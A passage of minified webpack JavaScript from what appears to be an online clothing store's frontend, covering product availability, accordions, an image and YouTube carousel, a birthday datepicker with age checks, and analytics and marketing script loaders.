e=this;this.clearMouseTimeout(),this.mouseLeaveTimeout=setTimeout(function(){e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.removeClass("b-product-tile_hovered")},400)}},{key:"showReminder",value:function(){this.callFnForId("reminderHint","show"),e(".b-size-selector__list-select__input").addClass("b-error"),p.emit("reminder.show",this.$el)}},{key:"hideReminder",value:function(){this.callFnForId("reminderHint","hide"),e(".b-size-selector__list-select__input").removeClass("b-error"),p.emit("reminder.hide",this.$el)}},{key:"showSetProductReminder",value:function(e){e[0].closest(".b-pdp-set__details").querySelector(".js-reminder-hint").classList.remove("h-hidden")}},{key:"updateAddedToBasketCount",value:function(e){this.availabilityData&&this.availabilityData[e]&&(this.availabilityData[e].addedToBasketCount++,this.checkVariantAvailability(e),this.setAvailabilityStatuses(this.availabilityData,e))}},{key:"updateBlock",value:function(t,n){var i=this,r=e(t);if(this.setHtml(r),e("#refreshBreadrumbName").length>0&&e(".b-breadcrumbs__item .product").length>0){var a=e("#refreshBreadrumbName").text();e(".b-breadcrumbs__item .product").text(a)}var s=r.find(".js-selected").data("color"),u=window.location.href,l="";if(!(-1===u.indexOf(".html"))&&void 0!==s){if(-1!==u.indexOf("color"))l=u.replace(/color=[0-9]*/i,"color="+s);else{var c=u.match(/[a-zA-z0-9]*\.html/i).toString().replaceAll("_","__").slice(0,-5);-1!==u.indexOf("?")?l+="&dwvar_"+c+"_color="+s:l+="?dwvar_"+c+"_color="+s}history.replaceState(null,null,l),e('link[rel="canonical"]').attr("href",l)}o.default.once("components.updated",function(){i.availabilityData?(i.checkVariantAvailability(n),i.setAvailabilityStatuses(i.availabilityData,n)):n&&i.getAvailabilityData(n),i.initEvents(),i.callFnForId("variations","selectedVariantUpdated"),i.updateSizeTableInput()})}},{key:"checkVariantAvailability",value:function(t){if(t&&this.availabilityData&&this.availabilityData[t]){var n=this.availabilityData[t];n.productCount-n.addedToBasketCount<=0&&(n.availabilityClass=d[2],n.availabilityMsg=Resources.NOT_AVAILABLE,n.available=!1),e(".b-size-selector__link_selected:first").hasClass("b-backInStock")&&e(".b-pdp__availability-backInStock").toggleClass("h-hidden")}}},{key:"getAvailabilityData",value:function(e){var t=this,n=this.config.productId;o.default.execute("product.load.availability",{productId:n}).then(function(n){t.availabilityData=n||{},t.getById("addToCart",function(e){t.config.variationId=e.getVariantId()});var i=e||t.config.variationId;t.checkVariantAvailability(i),t.setAvailabilityStatuses(t.availabilityData,i)})}},{key:"setAvailabilityStatuses",value:function(t,n,i){var r;this.getById("variations",function(e){r=e.isSelectedVariant()}),n&&(t[n].available?this.callFnForId("addToCart","enable"):r&&this.callFnForId("addToCart","disable"),this.setAvailabilityMsg(t,n,i)),(i||this.$el).find(".js-variations-link").map(function(n,i){var r=e(i);if(!r.data("isRefinementRelease")){var o=r.data("variantIds")||[],a="",s="N/A";e.each(o,function(e,n){var i=n in t&&t[n].status;i&&h[i]>h[s]&&(s=i,a=t[n].availabilityClass)}),a&&(e.each(d,function(e,t){r.hasClass(t)&&r.removeClass(t)}),r.addClass(a))}})}},{key:"setAvailabilityMsg",value:function(e,t,n){if(t&&e){var i=n||this.$el,r=e[t];i.find(".js-availability-msg").html('<div>\n            <span class="'+r.availabilityClass+'">\n                '+r.availabilityMsg+"\n            </span>\n        </div>")}}},{key:"initStickyImage",value:function(){var e=this.$el.find(".b-pdp__images_sticky");l.default.addOne(e)}},{key:"updateSizeTableInput",value:function(){this.$el.find(".js-size-table-input").val(this.state.tableValue)}}]),n}();t.default=v}).call(this,n(0))},123:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();n(317);var r=s(n(20)),o=s(n(248)),a=s(n(252));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"AccordionAccessibility",value:function(){this.$el.closest(".customer-services-content").length&&this.$el.find(".ui-accordion-content").removeAttr("aria-hidden").attr("role","region").each(function(t,n){var i=e(n),r=i.prev(".ui-accordion-header").text().trim();i.find("table").each(function(t,n){var i=e(n);i.attr("aria-label",r+" size chart"+(t?" "+(t+1):""));var o=i.find("thead th, tbody tr:first th").map(function(t,n){return e(n).text().trim()}).get();i.find("tbody tr").each(function(t,n){var i=e(n).find("td").map(function(t,n){return e(n).text().trim()}).get();if(i.length>0&&o.length>0){var r=i.map(function(e,t){return o[t]?o[t]+" "+e:e}).join(", ");e(n).attr({tabindex:"0","aria-label":r})}else e(n).attr("tabindex","0")})}),i.find('div[itemprop="text"]').attr("tabindex","0")})}},{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.config.menuActivator&&this.menuActivator(),this.initialized=!1,this.config.jsonConfig&&this.config.jsonConfig.disableOn?this.disableOn=this.config.jsonConfig.disableOn:this.disableOn=this.config.disableOn,this.config.expandOnInit&&this.initExpand(),this.initAccordion(),this.$el.on("accordioncreate accordionactivate",function(){e.AccordionAccessibility(),document.querySelectorAll(".ui-accordion-header").forEach(function(e){return e.setAttribute("tabindex","0")}),e.attachKeyboardHandlers()})}},{key:"attachKeyboardHandlers",value:function(){var e=this;this.$el.on("accordionbeforeactivate",function(e,t){(t.newHeader&&t.newHeader.length?t.newHeader:t.oldHeader).hasClass("b-left-navigation__list--subitem")&&e.stopImmediatePropagation(),t.oldPanel&&t.oldPanel.length&&t.oldPanel.find(":focus").blur()}),this.$el.on("accordionactivate",function(e,t){t.oldPanel&&t.oldPanel.length&&t.oldPanel.hasClass("ui-accordion")&&t.oldPanel.accordion("option","active",!1)}),this.config.jsonConfig&&this.config.jsonConfig.multipleOpened&&this.$el.accordion({beforeActivate:function(t,n){return e.multiOpenAccordion(n)}})}},{key:"menuActivator",value:function(){var t=this,n=this.config.menuActivatorToggleClass||"h-hidden-small";e(".js-menu-activator-attrs").hasClass("isEmpty")?e(this.config.menuActivator).addClass(this.config.menuActivatorTitleHider||"h-hidden"):e(this.config.menuActivator).on("click",function(){t.$el.hasClass(n)?t.$el.removeClass(n):t.$el.addClass(n)})}},{key:"multiOpenAccordion",value:function(e){var t=void 0,n=void 0;n=e.newHeader[0]?(t=e.newHeader).next(".ui-accordion-content"):(t=e.oldHeader).next(".ui-accordion-content");var i="true"===t.attr("aria-selected");return t.toggleClass("ui-corner-all",i).toggleClass("accordion-header-active ui-state-active ui-corner-top",!i).attr("aria-selected",(!i).toString()),t.children(".ui-icon").toggleClass("ui-icon-triangle-1-e",i).toggleClass("ui-icon-triangle-1-s",!i),n.toggleClass("accordion-content-active",!i),i?n.slideUp():n.slideDown(),this.AccordionAccessibility(),!1}},{key:"initAccordion",value:function(){!1===this.initialized&&(this.$el.find(this.config.header).filter("button").length>0?this.DropdownAccordion():this.$el.accordion(this.config),this.AccordionAccessibility(),this.$el.attr("data-auto-open-accordion")&&this.$el.find(this.$el.attr("data-auto-open-accordion")).parent().prev().trigger("click"),this.initialized=!0,this.disableOn.length>0&&this.initDisabling())}},{key:"DropdownAccordion",value:function(){this.$el.find("button"+this.config.header).each(function(t,n){e(n).addClass("ui-accordion-header ui-state-default").attr({role:"tab","aria-expanded":"false"}).prepend('<span class="ui-icon ui-icon-triangle-1-e ui-accordion-header-icon"></span>').next().addClass("ui-accordion-content ui-widget-content").attr("role","tabpanel").hide()}),this.$el.on("click.accordion","button"+this.config.header,function(t){t.preventDefault(),t.stopPropagation();var n=e(t.currentTarget),i=n.next(),r=n.hasClass("ui-accordion-header-active");n.toggleClass("ui-accordion-header-active ui-state-active",!r).attr("aria-expanded",!r),n.find(".ui-icon").toggleClass("ui-icon-triangle-1-e",r).toggleClass("ui-icon-triangle-1-s",!r),i[r?"slideUp":"slideDown"](300)})}},{key:"destroyAccordion",value:function(){!0===this.initialized&&(this.$el.accordion("destroy"),this.initialized=!1)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(o.default.getDeviceId())}},{key:"onDeviceChange",value:function(e){!this.$el.hasClass("js-accordion-always-enable")&&this.disableOn.indexOf(e)>-1?this.destroyAccordion():this.initAccordion()}},{key:"didActivate",value:function(){}},{key:"initExpand",value:function(){var e=this.config.oneLevel,t=this.$el[e?"find":"children"](this.config.header),n=this.$el[e?"find":"children"](this.config.expandClass),i=t.index(n);this.config.active=i>-1&&i,setTimeout(function(){n.length>0&&a.default.scrollTo(n)},100)}},{key:"configDefault",get:function(){var e=this;return{active:!1,disableOn:[o.default.DESKTOP,o.default.XLDESKTOP],disabled:!1,collapsible:!0,header:".js-accordion-header",heightStyle:"content",activate:function(t,n){return e.didActivate(t,n)}}}}]),n}();t.default=u}).call(this,n(0))},128:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=c(n(20)),o=c(n(0)),a=c(n(248)),s=c(n(262)),u=c(n(288)),l=c(n(4));function c(e){return e&&e.__esModule?e:{default:e}}n(303);var f=l.default.getEmitter("imageCarousel"),h=a.default.TABLET_MIN_WIDTH-1,d={dots:!0,infinite:!0,speed:1e3,autoplay:!1,autoplaySpeed:5e3,slidesToShow:2,slidesToScroll:1,swipeToSlide:!0,adaptiveHeight:!0,responsive:[{breakpoint:h,settings:{dots:!1}}]},p={src:"https://www.youtube.com/iframe_api",loading:!1,loaded:!1,listeners:[],player:null,load:function(e){var t=this;if(this.listeners.push(e),this.loaded)setTimeout(function(){t.done()});else if(!this.loading){this.loading=!0,window.onYouTubeIframeAPIReady=function(){t.loaded=!0,t.done(),t.player=e};var n=document.createElement("script");n.type="text/javascript",n.src=this.src,document.body.appendChild(n)}},done:function(){for(delete window.onYouTubeIframeAPIReady;this.listeners.length;)this.listeners.pop()(window.YT)}},v=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){var e,n=this;for(e in function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0}(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.slotOptions)this.config[e]=this.config.slotOptions[e];delete this.config.slotOptions,this.$el.removeClass("h-hidden"),this.slickConfig=o.default.extend({},d,this.config),this.player=null,this.zoomplayer=null,this.event("init",this.initSubComponents),this.event("reInit",this.initSubComponents),this.event("breakpoint",this.initSubComponents),this.config.initDelay&&(this.initSlick=(0,s.default)(this.initSlick,this.config.initDelay)),this.config.disable||(this.config.disableOn?this.initDisabling():this.initSlick()),this.$el.on("lazyloaded",(0,u.default)(function(){return n.refreshSlickSize()},700)),this.$el.one("lazyloaded",this.debouncedRefreshSlick),this.event("touchstart",this.stopTouch),this.event("touchend",this.stopTouch),this.event("touchmove",this.stopTouch),this.event("beforeChange",this.onSlideChange)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(a.default.getDeviceId())}},{key:"initSlick",value:function(){var e=this.$el;if(this.slickInitialized||this.$el.hasClass("slick-initialized")||(this.$el.slick(this.slickConfig),this.eachChild(function(e){"function"==typeof e.reinit&&e.reinit()}),this.emitter.emit("slickInit"),this.slickInitialized=!0,this.$el.trigger("slickInitSwatch")),"contentpagepreview"===window.pageContext.ns&&this.pageDesignerDeviceChange(),!e.hasClass("b-color-selector__list")||a.default.isMobileView()||a.default.isTabletView()||e.css("display","block"),this.$el.hasClass("b-carousel-third__wrap")){var t=this.$el.slick("getSlick"),n=this.$el.closest(".b-carousel-third"),i=n.find(".js-prevArrow--productsetcarousel"),r=n.find(".js-nextArrow--productsetcarousel");t.slideCount<=2&&(i.addClass("slick-disabled"),r.addClass("slick-disabled"))}}},{key:"unSlick",value:function(){if(this.slickInitialized){var e=this.executeSlickFn("getSlick");e.windowWidth=(0,o.default)(window).width(),e&&e.windowDelay&&clearTimeout(e.windowDelay),this.$el.slick("unslick"),this.slickInitialized=!1}}},{key:"onDeviceChange",value:function(e){"contentpagepreview"===window.pageContext.ns?this.pageDesignerDeviceChange():this.config.disableOn.indexOf(e)>=0?this.unSlick():this.initSlick()}},{key:"onSlideChange",value:function(e,t,n,i,r){this.emitter.emit("changeSlide",r,i),this.setRotating(r)}},{key:"executeSlickFn",value:function(e){if(this.slickInitialized){for(var t,n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return(t=this.$el).slick.apply(t,[e].concat(i))}}},{key:"stopTouch",value:function(e,t){t.stopPropagation()}},{key:"refreshSlick",value:function(){this.executeSlickFn("refresh")}},{key:"debouncedRefreshSlick",value:function(){var e=this;(0,s.default)(function(){return e.refreshSlick()},250)}},{key:"refreshSlickSize",value:function(){this.executeSlickFn("setPosition")}},{key:"initSubComponents",value:function(){l.default.execute("components.update",this.$el),this.setRotating(0)}},{key:"setRotating",value:function(e){if("rotating"in this.slickConfig&&this.slickConfig.rotating){var t=2;(a.default.isMobileView()||a.default.isTabletView())&&(t=1),this.$el.find(".slick-slide").removeClass("slick-rotate");var n=this.$el.find("[data-slick-index='"+e+"']");1===t?n.addClass("slick-rotate"):n.next().addClass("slick-rotate")}}},{key:"initYTPlayer",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this;function i(e){n.refreshSlickSize(),t&&e.target.playVideo(),n.player=e.target}function r(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("player",{videoId:(0,o.default)("#player").data("videoid"),playerVars:{playlist:(0,o.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:i,onStateChange:r}})})}},{key:"initYTPlayerZoom",value:function(){var e=this,t=this;function n(e){t.refreshSlickSize(),e.target.playVideo(),t.zoomplayer=e.target}function i(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("zoomplayer",{videoId:(0,o.default)("#zoomplayer").data("videoid"),playerVars:{playlist:(0,o.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},playlist:(0,o.default)("#zoomplayer").data("videoid"),rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:n,onStateChange:i}})})}},{key:"isYTPlayerLoaded",value:function(){return p.loaded}},{key:"isYTPlayerZoomLoaded",value:function(){return p.loaded&&this.zoomplayer}},{key:"playVideo",value:function(){this.player&&void 0!==this.player.playVideo&&this.player.playVideo()}},{key:"stopVideo",value:function(){this.player&&void 0!==this.player.stopVideo&&this.player.stopVideo()}},{key:"playVideoZoom",value:function(){this.zoomplayer&&(this.zoomplayer.playVideo(),(0,o.default)(".js-product-zoom-video").show())}},{key:"stopVideoZoom",value:function(){this.zoomplayer&&this.zoomplayer.stopVideo()}},{key:"pageDesignerDeviceChange",value:function(){var e={slidesToScroll:1,slidesPerRow:1,slidesToShow:1,focusOnSelect:!0,dots:!0,arrows:!0,infinite:!0,autoplay:!0,rows:1,responsive:[{breakpoint:h,settings:{arrows:!1,dots:!0}}]};window.innerWidth<=h&&(0,o.default)(".js-hero-banner").hasClass("slick-initialized")&&(0,o.default)(".js-hero-banner").slick("unslick"),((0,o.default)(".js-hero-banner").hasClass("js-hero-mobile-slides")||window.innerWidth>h&&!(0,o.default)(".js-hero-banner").hasClass("slick-initialized")&&!(0,o.default)(".js-hero-banner").hasClass("js-hero-mobile-slides"))&&(0,o.default)(".js-hero-banner").slick(e)}},{key:"getSlideIndexFromImage",value:function(e){return e.closest(".slick-slide:not(.slick-cloned)").data("slickIndex")}},{key:"removeBrokenImageSlick",value:function(e){void 0!==e&&(this.executeSlickFn("slickRemove",e,!1,!1),"zoomCarouselAlternative"===this.$el.data("id")&&f.emit("slideIndex",e),this.refreshSlick())}},{key:"configDefault",get:function(){return{initDelay:1}}}]),t}();t.default=v},129:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(0));function a(e){return e&&e.__esModule?e:{default:e}}n(282),n(425),n(426),n(427);var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"handleDateChange",value:function(e){var t=new Date(e);this.isYear=t.getFullYear()>1900,this.isMonth=void 0!==t.getMonth(),this.isDay=void 0!==t.getDate(),this.emitter.emit("change",this)}},{key:"checkYear",value:function(){this.isYear=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkMonth",value:function(){this.isMonth=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkDay",value:function(){this.isDay=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"setFocus",value:function(){this.getById(this.config.monthField,function(e){e.setFocus()})}},{key:"_validateMandatory",value:function(e,t,n){return!!e&&!!t&&!!n}},{key:"_calculateAge",value:function(e){var t=Date.now()-e.getTime(),n=new Date(t);return Math.abs(n.getUTCFullYear()-1970)}},{key:"_validate",value:function(e,t,n){var i=!0,r=new Date(n,t-1,e),o=new Date(r.getTime()),a=+this._calculateAge(r);return n&&o.getFullYear()!==n&&(i=!1),t&&o.getMonth()!==t-1&&(i=!1),e&&o.getDate()!==e&&(i=!1),this.config.isChildForm&&a>=18?(this.ageError=Resources.CHILD_AGE_ERROR,i=!1):!this.config.isChildForm&&a<18&&(this.ageError=Resources.AGE_ERROR,i=!1),i}},{key:"_getValidationResult",value:function(){var e,t,n,i=(0,o.default)("#datepicker").datepicker("getDate");return i&&(n=i.getFullYear(),t=i.getMonth()+1,e=i.getDate()),{day:e,month:t,year:n,valid:this.config.required||this.config.yearField.required||this.config.monthField.required||this.config.dayField.required?this._validateMandatory(e,t,n)&&this._validate(e,t,n):this._validate(e,t,n)}}},{key:"isValid",value:function(){return this._getValidationResult().valid}},{key:"validate",value:function(){var e=this._getValidationResult(),t=e.day,n=e.month,i=e.year,r=e.valid;if(r){if(i>1900&&n&&t){var o=[i.toString().padStart(4,"0"),n.toString().padStart(2,"0"),t.toString().padStart(2,"0")].join("-");this.callFnForId(this.config.dateField,"setValue",o),this.callFnForId(this.config.dayField,"setValue",t.toString().padStart(2,"0")),this.callFnForId(this.config.monthField,"setValue",n.toString().padStart(2,"0")),this.callFnForId(this.config.yearField,"setValue",i.toString().padStart(4,"0"))}else this.callFnForId(this.config.dateField,"setValue",""),this.callFnForId(this.config.dayField,"setValue",""),this.callFnForId(this.config.monthField,"setValue",""),this.callFnForId(this.config.yearField,"setValue","");this.setError()}else this.setError(this.ageError||this.config.error);return r}},{key:"refreshBirthdayAvailableDates",value:function(){if(-1!==this.config.yearField.indexOf("birthdayfields")){var e=(0,o.default)("#datepicker").datepicker("getDate");if(e){var t=e.getFullYear(),n=e.getMonth(),i=e.getDate();this.enableAllOptions((0,o.default)("#datepicker").datepicker("widget").find("select")),this.setDateMaxValuesToToday(t,n,i)}}}},{key:"getDateElements",value:function(){var e=(0,o.default)("#datepicker").datepicker("getDate");return{day:e?e.getDate():null,month:e?e.getMonth()+1:null,year:e?e.getFullYear():null}}},{key:"setDateMaxValuesToToday",value:function(e,t,n){var i=new Date,r=i.getFullYear(),a=i.getMonth(),s=i.getDate();if(e&&e===r&&(this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.month"),a+1),t&&t===a&&this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.day"),s),n&&n>s&&this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.month"),a)),t)if(t>a)this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.year"),r-1);else{if(t===a&&n>s)return void this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.year"),r-1);this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.year"),r)}}},{key:"enableAllOptions",value:function(e){var t;for(t=0;t<e.length;t++)e[t].disabled=!1}},{key:"setMaxValue",value:function(e,t){var n;for(n=0;n<e.length;n++){var i=e[n],r=parseInt(i.value,10);r&&r>t&&(i.disabled=!0)}}},{key:"setError",value:function(e){this.ageError="",this.$el.removeClass("state-error").addClass("state-valid").find(".form-row_error").remove(),e&&this.$el.removeClass("state-valid").addClass("state-error").find(".js-form-field").after('<div class="form-row_error b-error-msg">\n                        '+(0,o.default)("<div>").html(e).html()+"\n                    </div>")}},{key:"init",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isYear=!1,this.isMonth=!1,this.isDay=!1;var i=(0,o.default)("html").attr("lang").slice(0,2)||"en-GB";"en"===i&&(i="en-GB");var r=o.default.datepicker.regional[i],a=e.extend({},r,{yearRange:"-100:+0",dateFormat:"dd-mm-yy",defaultDate:"-18y",maxDate:"-18y",inline:!0,changeMonth:!0,changeYear:!0,beforeShow:function(){(0,o.default)(".b-form__row--birthday").addClass("b-focus")},onSelect:function(e){t.handleDateChange(e),t.refreshBirthdayAvailableDates(),t.validate(),(0,o.default)(".b-form__row--birthday").addClass("b-focus"),(0,o.default)(".js-submitRegistration").removeAttr("disabled")},onClose:function(){""!==(0,o.default)("#datepicker").val()&&(0,o.default)(".b-form__row--birthday").addClass("b-focus")}});(0,o.default)("#datepicker").datepicker(a),""!==(0,o.default)("#datepicker").val()&&(0,o.default)(".b-form__row--birthday").addClass("b-focus"),(0,o.default)(".pt_account").on("click",".js-calendarIcon",function(){(0,o.default)("#datepicker").trigger("click")}),(0,o.default)("#datepicker").on("blur",function(){t.validate()}),"true"===new URLSearchParams(window.location.search).get("invalid")&&this.validate()}}]),n}();t.default=s}).call(this,n(0))},132:function(e,t,n){"use strict";(function(t){var i,r,o=n(293),a=n(428),s=n(429),u=n(430),l=n(294);function c(){var e=t(".js-page-context");e.length&&e.each(function(){var e=t(this).data("pageContext");e&&t.extend(!0,window.pageContext,e)})}e.exports={init:function(){SitePreferences.GTM_ENABLED&&(c(),i=window.pageContext.analytics||{},r=window.pageContext.currentPage||window.pageContext.ns,function(){var e=t.merge(t.merge([],s.global||[]),s[r]||[]);l.initFunctionsFromObject(e,a,[i,r])}(),function(){var e=t.merge(t(u.global).slice()||[],u[r]||[]);l.initFunctionsFromObject(e,o,[i,r]),window.eventMgr.on("minicartWrapper.updated",function(){c()}),window.dataLayer.push({event:"basicAppEventsInitialized"})}())}}}).call(this,n(0))},133:function(e,t,n){"use strict";(function(t){var i=n(431),r=n(432),o=n(433);e.exports={init:function(){SitePreferences.MAILKIT.enabled&&(function(e,t,n,i,r,o){e[i]=e[i]||[],e[i].push(["setAPIID",r]),e[i].push(["setDomain",t.location.host]);var a=t.getElementsByTagName(n)[0],s=t.createElement(n);s.async=!0,s.src=o,a.parentNode.insertBefore(s,a)}(window,document,"script","_mailkit",SitePreferences.MAILKIT.customerApiID,SitePreferences.MAILKIT.apiLink),function(){var e=window.pageContext.ns,n=t.merge(t(r.global).slice()||[],r[e]||[]);o.initFunctionsFromObject(n,i,e)}())}}}).call(this,n(0))},135:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){return e&&e.__esModule?e:{default:e}}(n(26));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),t}();t.default=r},136:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(256)),o=a(n(247));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.maxlength&&!this.config.skipCounter&&(this.event("keyup",".js-input_field",this.handleKeyUp),this.event("keydown",this.onKeyDown),this.handleKeyUp())}},{key:"handleKeyUp",value:function(){var e=(this.getValue()+"").replace(/\r?\n/g,"\r\n");e.length>this.config.maxlength&&(e=e.substring(0,this.config.maxlength),this.setValue(e));var t=o.default.format(this.config.maxlengthtext,this.config.maxlength-e.length,this.config.maxlength);this.$el.find(".js-count_chart").remove(),this.$el.find(".js-input_field").after('<span class="js-count_chart count_chart b-form__caption">'+t+"</span>")}},{key:"onKeyDown",value:function(e,t){t.stopPropagation()}}]),t}();t.default=s},137:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(256));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 